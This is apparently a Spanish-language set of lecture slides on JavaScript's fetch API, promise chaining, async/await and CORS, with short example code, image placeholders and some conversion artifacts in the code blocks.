



En **fetch()** las **promises** pueden encadenarse utilizando varios **.then()** y un **.catch()** si alguna promise falla, permitiendo establecer lógica entre varios requerimientos.



#### FETCHAPI FETCH API

Veamos un ejemplo: **[http://localhost:5000/ejemplo\\_ajax\\_fetch](http://localhost:5000/ejemplo_ajax_fetch)**

```
 function checkStatus(response) {
    if (response.status >= 200 && response.status < 300) {
       return Promise.resolve(response)
     } else {
      return Promise.reject(new
Error(response.statusText))
\begin{array}{c} \begin{array}{c} \end{array} \end{array}<sup>}</sup>
 function parseJson(response) {
    return response.json()
 }
 function buscarFetch(){
     fetch('http://localhost:5000/all_musicos')
       .then(checkStatus)
       .then(parseJson)
      \cdot then(function(data) {
        console.log('Request succeeded with JSON
response', data);
         document.getElementById('info').textContent =
JSON.stringify(data.musician);
 }).catch(function(error) {
 console.log('Request failed', error);
 document.getElementById('error').textContent =
error; 
        });
 }
```
Referencia **Api [Fetch](https://developer.mozilla.org/es/docs/Web/API/Fetch_API)**

#### FUNCIONESASYNC FUNCIONES ASYNC

- $\bullet$  Introducidas en ECMAScript 2017(ES8), las funciones async facilitan trabajar con promesas.
- $\bullet$  Define una función asincrónica que utiliza una Promise para retornar su resultado.

#### OPERADORAWAIT OPERADOR AWAIT

- El operador **await** es utilizado para esperar por un **Promise**.
- Sólo puede ser utilizada dentro de una función **async**.
- Causa que la función **async** quede **pausada** hasta que la promesa se resuelva.

### **EJEMPLO ASYNC/AWAIT CON FETCH**

• Veamos un ejemplo: http://localhost:5000/ejemplo\_ajax\_async\_await

```
async function getPostsAsync()
let response = await<br>fetch(`https://jsonplaceholder.typicode.com/posts`);<br>let data = await response.json()<br>document.getElementById('info').textContent =<br>JSON.stringify(data);
```
· Referencia async y await.



#### <u>Coile</u> CORS

- **Cross-Origin Resource Sharing** (CORS)
- **CORS** es un mecanismo para permitir realizar peticiones de dominios cruzados utilizando Javascript.
- Por defecto **los navegadores actuales bloquean estas peticiones** si no se encuentran bien configurados tantos los clientes como los servidores.





# EL CASO MÁS SIMPLE



### **DIAGRAMA COMPLETO**



### **REFERENCIAS CORS**

- https://enable-cors.org/
- · https://developer.mozilla.org/es/docs/Web/HTTP/Access\_control\_CORS



